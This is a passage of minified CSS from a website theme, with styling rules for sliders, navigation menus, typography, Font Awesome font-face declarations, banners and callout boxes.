button{z-index:9;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slider-arrows.circles button{width:50px;height:50px;border-radius:50%}.slider-arrows.negative button.arrow-left{left:-70px}.slider-arrows.negative button.arrow-right{right:-70px}.slider-arrows button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.15;border:none;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease}.slider-arrows button:focus,.slider-arrows button:hover{opacity:1}.slider-arrows button.arrow-left{left:0}.slider-arrows button.arrow-right{right:0}.slider-arrows button.slick-disabled{opacity:.15!important;pointer-events:none}.dark .slider-arrows button{opacity:.6}.dark .slider-arrows button:focus,.dark .slider-arrows button:hover{opacity:1}.dark .slider-arrows button.full-opacity{opacity:1}.dark .slider-arrows.circles button:focus,.dark .slider-arrows.circles button:hover{-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.light .slider-dots li button{background-color:transparent}.dark .slider-dots.dark-accent li button{background-color:transparent}.dark .slider-dots li.slick-active button,.dark .slider-dots li:hover button{background-color:#fff}.dark .slider-dots li button{-webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);background-color:rgba(255,255,255,0)}.slider-dots{margin-top:30px}@media (min-width:992px){.slider-dots.right-aligned ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.slider-dots.large-numbers ul{position:relative}.slider-dots.large-numbers ul li{position:absolute;opacity:0;pointer-events:none;margin-right:5%;margin-bottom:0;color:#fff;font-size:4.5rem;line-height:1em;font-weight:400;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.35);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.slider-dots.large-numbers ul li.slick-active{position:relative;opacity:.65;pointer-events:all}.slider-dots ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.slider-dots ul li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer}.slider-dots ul li button{width:1.2rem;height:1.2rem;margin:0 3px .5em;padding:0;border-radius:100%;border:none;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.slick-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.slick-flex:not(.slick-flex-center) .slick-track{min-width:100%}.slick-flex .slick-track{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.slick-flex .slick-slide{height:inherit!important}.lazy-slider .slide .slide-bg.lazyload{display:none!important}.lazy-slider .slide.slick-active .slide-bg.lazyload{display:block!important}.section-reviews .reviews-slider button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.65;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;top:50%;width:50px;height:50px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:3rem;line-height:1em}.section-reviews .reviews-slider button:focus,.section-reviews .reviews-slider button:hover{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-reviews .reviews-slider button.arrow-left{left:-70px}.section-reviews .reviews-slider button.arrow-right{right:-70px}.section-reviews .reviews-slider button.slick-disabled{opacity:.15!important;pointer-events:none}html{font-size:10px}.sm-accordion .card .card-header h5,body{font-size:1.5rem;line-height:1.5em;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){.sm-accordion .card .card-header h5,body{font-size:1.6rem}}p{margin-bottom:1.25em}a.has-icon i{font-size:.9em;margin-left:9px}@media (min-width:1200px){a[href^="tel:"]{pointer-events:none}}a:hover{text-decoration:none}ol,ul{margin-top:.5em;margin-bottom:1.25em;padding-left:1.25em}ol li,ul li{margin-bottom:.5em;line-height:1.375em}.custom-ul{padding:0;list-style-type:none}.custom-ul li{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-height:4.5rem;margin-left:5.5rem;padding-top:8px}.custom-ul li:before{content:'\f111';font-family:'Font Awesome 5 Pro';position:absolute;font-weight:900;top:.2em;left:-5.5rem;font-size:4rem}.custom-ul li:after{content:'\f00c';font-family:'Font Awesome 5 Pro';position:absolute;top:.5em;left:-4.3rem;font-size:1.75rem}.custom-ul li ul{margin-bottom:15px}.custom-ul li ul li{list-style-type:none;min-height:auto;margin-left:15px}.custom-ul li ul li:before{display:none}.custom-ul li ul li:after{content:'\f111';top:0;left:-15px;font-weight:700;font-size:.6rem}.h1,.h2,.h3,.h4,.h5,.h6,.heading1,.heading2,.heading3,.heading4,.heading5,.heading6,h1,h2,h3,h4,h5,h6{margin-bottom:.325em}.h1,.heading1,h1{font-size:3.2rem;line-height:1.125em}@media (min-width:768px){.h1,.heading1,h1{font-size:3.8rem}}@media (min-width:992px){.h1,.heading1,h1{font-size:4rem}}.h2,.heading2,h2{font-size:2.8rem;line-height:1.125em}@media (min-width:768px){.h2,.heading2,h2{font-size:3.4rem}}@media (min-width:992px){.h2,.heading2,h2{font-size:3.6rem}}.h3,.heading3,h3{font-size:2.1rem;line-height:1.25em}@media (min-width:768px){.h3,.heading3,h3{font-size:2.3rem}}@media (min-width:992px){.h3,.heading3,h3{font-size:3.2rem}}.h4,.heading4,h4{font-size:1.8rem;line-height:1.25em}@media (min-width:768px){.h4,.heading4,h4{font-size:2rem}}@media (min-width:992px){.h4,.heading4,h4{font-size:2.8rem}}.h5,.heading5,h5{font-size:2.4rem;line-height:1.25em}.h6,.heading6,h6{font-size:1.8rem;line-height:1.125em;margin-bottom:.325em;text-transform:uppercase}hr{margin-top:2.6rem;margin-bottom:2.2rem}@media (min-width:768px){hr{margin-top:3.6rem;margin-bottom:2.8rem}}hr.short{width:75px;margin-left:0}sup{top:-.25em}blockquote{margin:1.25em 0;padding:1.625em 2em 1.5em;font-size:2rem;line-height:1.375em;font-weight:600;border-left:none}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.svg#fontawesome) format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}.ds-section{width:100%;margin:5em 0}h2.ds-title{margin-bottom:1em;font-weight:700;text-transform:uppercase}h3.ds-subtitle{text-transform:uppercase}.ds-section .slider-wrapper{margin-top:30px}.ds-section .slider-wrapper .content-wrapper{max-width:65%;margin:0 auto}.section-app-nav{position:fixed;z-index:10;width:100%;bottom:-65px;opacity:0;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.section-app-nav.has-scrolled{bottom:0;opacity:1}.section-app-nav ul{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;list-style:none;padding:0;margin:0}.section-app-nav ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;margin:0}.section-app-nav ul li .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff)),-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.75)));background-image:linear-gradient(180deg,transparent,#fff),linear-gradient(180deg,rgba(255,255,255,.65),rgba(255,255,255,.75))}.section-app-nav ul li a{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:1.5rem .7rem;font-size:1.2rem;line-height:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav ul li a.menu-app-item i{font-size:2.9rem}.section-app-nav ul li a i{margin-bottom:5px;font-size:2.4rem}.section-app-nav .products-drawer{position:absolute;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;bottom:100%;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.section-app-nav .products-drawer.open{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.section-app-nav .products-drawer .close-btn{position:absolute;z-index:9;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:-11px;right:0;font-size:14px;line-height:24px;font-weight:700;background-color:#fff;border-radius:60px}.section-app-nav .products-drawer .services-bg .gradient-overlay{-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.5);box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.section-app-nav .products-drawer a{position:relative;display:block;-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;font-size:1.3rem;font-weight:600;text-align:center}.section-app-nav .products-drawer a.has-img span{min-height:100px}.section-app-nav .products-drawer a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px;min-height:65px}.section-app-nav.dark ul li a{color:#fff}.section-app-nav-3 ul li a{padding:1.3rem .7rem;font-weight:500}.section-app-nav-3 ul li a i{display:none}.section-app-nav-3 ul li a:after{display:block;content:'';width:5px;height:5px;margin:5px auto 0 auto;border-radius:50%;background-color:transparent;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav-3.light ul li a:active,.section-app-nav-3.light ul li a:focus,.section-app-nav-3.light ul li a:hover{color:#1e2f97}.section-app-nav-3.light ul li a:after{border:none}.section-nav-expanded{padding-top:1.25em;padding-bottom:1.25em}.section-nav-expanded .hamburger-wrapper{margin-left:.5em}@media (min-width:1200px){.section-nav-expanded .hamburger-wrapper{margin-left:0}}.section-nav-expanded .circle-icon{margin-left:1em}.section-nav-expanded .site-navigation{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}@media (min-width:1200px){.section-nav-expanded .site-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}.section-nav-expanded .site-navigation.inline .navigation-primary{margin-bottom:-.25em;font-size:1.6rem}.section-nav-expanded .site-navigation .phone-cta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:1200px){.section-nav-expanded .site-navigation .phone-cta{margin-bottom:1em}}.section-nav-expanded .site-navigation .phone-cta .btn{margin:0 0 0 1.5em;display:none}@media (min-width:992px){.section-nav-expanded .site-navigation .phone-cta .btn{display:inline-block}}.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:0}@media (min-width:375px){.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{margin-left:1rem}}.section-nav-expanded .site-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;padding:0;margin:0}.section-nav-expanded .site-navigation ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:.25em .5em;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:1400px){.section-nav-expanded .site-navigation ul li{padding:.25em .875em}}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children){padding-right:0}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children) ul{left:auto;right:0}.section-nav-expanded .site-navigation ul li a{padding-bottom:.25em;font-size:1.6rem;line-height:1.125em;font-weight:500;text-decoration:none!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.section-nav-expanded .site-navigation ul li ul{display:block;opacity:0;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;left:50%;top:calc(100% - 1px);-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.15);box-shadow:10px 10px 20px rgba(0,0,0,.15);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-nav-expanded .site-navigation ul li ul li{display:block;padding:0;width:100%;margin-bottom:.5em;text-align:center}.section-nav-expanded .site-navigation ul li ul li:first-child a{padding-top:1.2em}.section-nav-expanded .site-navigation ul li ul li:last-child ul{top:0;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li:last-child a{padding-bottom:1.2em}.section-nav-expanded .site-navigation ul li ul li ul{top:0;left:auto;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li a{display:block;padding:.6em .875em;font-size:1.4rem;-webkit-box-shadow:none!important;box-shadow:none!important}.section-nav-expanded .site-navigation ul li.focus>ul,.section-nav-expanded .site-navigation ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-expanded.dark .site-navigation ul li a{color:#fff}.site-branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.site-branding a img{max-width:140px;max-height:60px}@media (min-width:375px){.site-branding a img{max-width:225px}}@media (min-width:768px){.site-branding a img{max-width:250px;max-height:70px}}@media (min-width:1400px){.site-branding a img{max-width:300px;max-height:80px}}.header-2{padding:1.5em}.header-2 .phone-popup-box{left:auto;right:0;-webkit-transform:none;transform:none}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.section-nav-secondary .secondary-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.section-nav-secondary .secondary-nav ul{list-style:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.section-nav-secondary .secondary-nav ul li{margin:0 1em 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:48px}@media (min-width:1400px){.section-nav-secondary .secondary-nav ul li{margin:0 1.5em 0 0}}.section-nav-secondary .secondary-nav ul li a{font-size:1.4rem;line-height:1.125em;font-weight:500}.section-nav-secondary .secondary-nav ul .sub-menu{display:block;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;top:calc(100% - 4px);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.section-nav-secondary .secondary-nav ul .sub-menu li a{width:100%;text-align:center}.section-nav-secondary .secondary-nav ul li:focus-within>ul,.section-nav-secondary .secondary-nav ul li:focus>ul,.section-nav-secondary .secondary-nav ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-secondary .button-group{padding:10px 0}.section-nav-secondary .button-group .btn{margin-top:0;padding:.9em 1.75em}.section-nav-secondary.dark .secondary-nav ul li a{color:#fff}.header-secondary-2 .secondary-nav ul li{margin:0}.header-secondary-2 .secondary-nav ul li a{padding:1em 2em;font-size:1.6rem;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-2.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-2.dark .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-2.light ul li a{border-right:1px solid rgba(0,0,0,.05)!important;border-left:1px solid rgba(0,0,0,.05)!important;font-weight:500}.header-secondary-2.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1 .secondary-nav ul li{margin:0}.header-secondary-1 .secondary-nav ul li a{padding:1em 1em;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-1 .secondary-nav .sub-menu li a{padding:17px 1em}.header-secondary-1.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-1.dark ul li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1.light ul li a{font-weight:500}.header-secondary-1.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}@media (min-width:992px){.section-nav-main{position:relative}}.section-nav-main.has-scrolled{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.section-nav-main.has-scrolled.scrolling-up{-webkit-transform:none;transform:none}@media (min-width:992px){.section-nav-main.has-scrolled{-webkit-transform:none;transform:none}}.section-banner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:250px;padding:30px 0}@media (min-width:768px){.section-banner{min-height:350px;padding:50px 0}}.section-banner:before{z-index:2;pointer-events:none;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.75)}@media (min-width:992px){.section-banner:before{background:-webkit-gradient(linear,left top,right top,from(white),color-stop(120%,rgba(255,255,255,0)));background:linear-gradient(to right,#fff 0,rgba(255,255,255,0) 120%)}}.section-banner.gradient-hidden:before{display:none}.section-banner .banner-slider{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%}.section-banner .banner-slider .slick-list{-webkit-transform:none!important;transform:none!important}.section-banner .banner-slider .slick-list,.section-banner .banner-slider .slick-track,.section-banner .banner-slider .slide{height:inherit}.section-banner .banner-text-wrapper{z-index:5;position:relative}.section-banner .banner-text-inner{width:100%}@media (min-width:992px){.section-banner .banner-text-inner{width:50%}}@media (min-width:1200px){.section-banner .banner-text-inner{width:40%}}.section-banner picture{display:none}.section-callouts-1 .cta{position:relative;overflow:hidden;display:block;padding:2rem;height:100%}@media (min-width:768px){.section-callouts-1 .cta{padding:1.8rem}}@media (min-width:992px){.section-callouts-1 .cta{padding:3.6rem}}.section-callouts-1 .cta:focus .btn{background-color:#fff}.section-callouts-1 .cta .border-box{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:1.5em;height:100%;border:2px solid rgba(0,0,0,.2)}@media (min-width:480px){.section-callouts-1 .cta .border-box{padding:2em 3em}}@media (min-width:992px){.section-callouts-1 .cta .border-box{padding:3em 1em}}@media (min-width:1200px){.section-callouts-1 .cta .border-box{padding:3em 4em}}.section-callouts-1 .cta .border-box .text{font-size:2.6rem;line-height:1.25em;font-weight:700;margin-bottom:2rem}@media (min-width:480px){.section-callouts-1 .cta .border-box .text{font-size:2.8rem}}@media (min-width:768px){.section-callouts-1 .cta .border-box .text{font-size:3.8rem}}@media (min-width:992px){.section-callouts-1 .cta .border-box .text{font-size:3rem}}@media (min-width:1200px){.section-callouts-1 .cta .border-box .text{font-size:4rem}}.section-callouts-1 .cta .border-box .btn{width:100%}@media (min-width:768px){.section-callouts-1 .cta .border-box .btn{width:auto}}.section-callouts-1 .cta .bg-texture{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 2s ease;transition:all 2s ease}.section-callouts-1 .cta:hover .bg-texture{-webkit-transform:scale(1.4);transform:scale(1.4)}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .text{margin:0}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;max-width:30%}}.section-callouts-1.multiple-col .cta .border-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.section-callouts-1 .cta.white{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-1 .cta.white:focus .btn{background-color:transprent}.section-callouts-1 .cta.light .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.light .border-box .text{color:#fff}.section-callouts-1 .cta.medium .border-box{border:2px solid 